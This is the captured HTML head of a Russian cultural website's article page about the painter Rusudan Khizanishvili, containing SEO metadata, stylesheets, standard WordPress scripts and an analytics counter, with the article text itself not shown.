

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papahastories.ru/rusudan-khizanishvili/
body_size: 33696
content:
<!DOCTYPE html>

<html lang="ru-RU" class="no-js">

	<head>
		<meta name="yandex-verification" content="a9e0ee715ae5f227" />

		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
        <meta name="author" content="Papaha" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
        
        <link rel="profile" href="https://gmpg.org/xfn/11">
		 
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="77ad04233787d991a4a29a96-text/javascript">document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Метафоры, наив, экспрессия в живописи Русудан Хизанишвили — Papaha</title>
	<meta name="description" content="Русудан Хизанишвили — художница-неоэкспрессионист, родилась в Нальчике, живет и работает в Грузии. Работы Русудан представлены в крупных европейских" />
	<link rel="canonical" href="https://papahastories.ru/rusudan-khizanishvili/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Метафоры, наив, экспрессия в живописи Русудан Хизанишвили — Papaha" />
	<meta property="og:description" content="Русудан Хизанишвили — художница-неоэкспрессионист, родилась в Нальчике, живет и работает в Грузии. Работы Русудан представлены в крупных европейских" />
	<meta property="og:url" content="https://papahastories.ru/rusudan-khizanishvili/" />
	<meta property="og:site_name" content="Papaha" />
	<meta property="article:published_time" content="2020-06-08T15:10:23+00:00" />
	<meta property="article:modified_time" content="2025-05-09T13:44:58+00:00" />
	<meta property="og:image" content="https://papahastories.ru/wp-content/uploads/2020/06/miniatyury.jpg" />
	<meta property="og:image:width" content="1766" />
	<meta property="og:image:height" content="1158" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pavelm" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="pavelm" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="7 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://papahastories.ru/rusudan-khizanishvili/","url":"https://papahastories.ru/rusudan-khizanishvili/","name":"Метафоры, наив, экспрессия в живописи Русудан Хизанишвили — Papaha","isPartOf":{"@id":"https://papahastories.ru/#website"},"primaryImageOfPage":{"@id":"https://papahastories.ru/rusudan-khizanishvili/#primaryimage"},"image":{"@id":"https://papahastories.ru/rusudan-khizanishvili/#primaryimage"},"thumbnailUrl":"https://papahastories.ru/wp-content/uploads/2020/06/miniatyury.jpg","datePublished":"2020-06-08T15:10:23+00:00","dateModified":"2025-05-09T13:44:58+00:00","author":{"@id":"https://papahastories.ru/#/schema/person/bfe31d1da548058bb3fde98d5122e1cc"},"description":"Русудан Хизанишвили — художница-неоэкспрессионист, родилась в Нальчике, живет и работает в Грузии. Работы Русудан представлены в крупных европейских","breadcrumb":{"@id":"https://papahastories.ru/rusudan-khizanishvili/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://papahastories.ru/rusudan-khizanishvili/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://papahastories.ru/rusudan-khizanishvili/#primaryimage","url":"https://papahastories.ru/wp-content/uploads/2020/06/miniatyury.jpg","contentUrl":"https://papahastories.ru/wp-content/uploads/2020/06/miniatyury.jpg","width":1766,"height":1158,"caption":"Русудан Хизанишвили"},{"@type":"BreadcrumbList","@id":"https://papahastories.ru/rusudan-khizanishvili/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://papahastories.ru/"},{"@type":"ListItem","position":2,"name":"Метафоры, наив, экспрессия в живописи Русудан Хизанишвили"}]},{"@type":"WebSite","@id":"https://papahastories.ru/#website","url":"https://papahastories.ru/","name":"Papaha","description":"Культурное пространство Кавказа","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://papahastories.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://papahastories.ru/#/schema/person/bfe31d1da548058bb3fde98d5122e1cc","name":"pavelm","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://papahastories.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=96&d=mm&r=g","caption":"pavelm"},"url":"https://papahastories.ru/author/pavelm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Papaha &raquo; Лента" href="https://papahastories.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papaha &raquo; Лента комментариев" href="https://papahastories.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papaha &raquo; Лента комментариев к &laquo;Метафоры, наив, экспрессия в живописи Русудан Хизанишвили&raquo;" href="https://papahastories.ru/rusudan-khizanishvili/feed/" />
<script type="77ad04233787d991a4a29a96-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/papahastories.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://papahastories.ru/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://papahastories.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://papahastories.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://papahastories.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://papahastories.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://papahastories.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://papahastories.ru/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #222;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5ace98;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://papahastories.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://papahastories.ru/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.3.7' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://papahastories.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://papahastories.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_googleFonts-css' href='https://papahastories.ru/wp-content/themes/garfunkel/assets/css/fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_genericons-css' href='https://papahastories.ru/wp-content/themes/garfunkel/assets/css/genericons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_style-css' href='https://papahastories.ru/wp-content/themes/garfunkel/style.css?ver=2.1.2' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.1' id='wp-yandex-metrika_YmEc-js'></script>
<script id="wp-yandex-metrika_YmEc-js-after" type="77ad04233787d991a4a29a96-text/javascript">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"28328376","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
